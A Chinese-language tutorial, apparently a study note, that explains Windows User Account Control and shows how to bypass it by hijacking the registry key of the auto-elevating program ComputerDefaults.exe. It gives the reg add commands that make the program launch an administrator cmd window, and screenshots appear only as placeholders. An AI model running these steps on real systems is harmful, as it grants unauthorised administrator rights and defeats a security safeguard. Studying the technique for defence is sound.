1.用户账户控制(UserAccountControl，UAC)是Windows操作系统采用的一种控制机制，可以阻止自动安装未经授权的应用并防止意外更改系统设置，有助于防止恶意软件损坏计算机。
2.UAC限制所有用户非RID500的管理员用户使用标准用户登录到他们的计算机，并在标准用户的安全性上下文中访问资源和运行应用。这里所说的非RID500的用户是指除Administrator以外、位于管理员组中的其他管理员用户。
查询用户信息：wmic useraccount get name,sid

查看用户信息：net user weichao
UAC白名单：
微软在用户账户控制中为一些系统程序设置了白名单机制，所有白名单中的程序将不再询问，以静默方式自动提升到管理员权限运行，如slui.exe、wusa.exe、taskmgr.exe、msra.exe、
eudcedit.exe、eventvwr.exe.、CompMgmtLauncher.exe、rundll32.exe、explorer.exe等。我们门可以通过对这些白名单程序进行DLL劫持、DLL注入或者注册表劫持等，绕过UAC并提升权限。
白名单程序拥有一个共同的特性，就是Manifest数据中autoElevate属性的值为True。Sigcheck
可以检测程序是否具有autoElevate属性，以ComputerDefaults.exe为例，该程序位于
C:1Windows\System32 目录下
sigcheck.exe /accepteula -m C:Windows\System32\ComputerDefaults.exe

说明是白名单程序
Strings可以找出所有具有autoElevate属性的程序
strings.exe /accepteula -s C:\Windows\System32\*.exe | findstr /i "autoElevate"

过滤：ComputerDefaults.exe
ComputerDefaults.exe：程序的作用打开默认应用设置


选择事件，复制路径

添加一个默认的值，启动cmd
reg add “路径” /d “C:\windows\system32\cmd.exe” /f
跳转注册表查看

reg add “路径” /v DelegateExecute /t REG_SZ /d “C:\windows\system32\cmd.exe” /f

启动：ComputerDefaults.exe 自己会连带启动管理员权限的cmd窗口
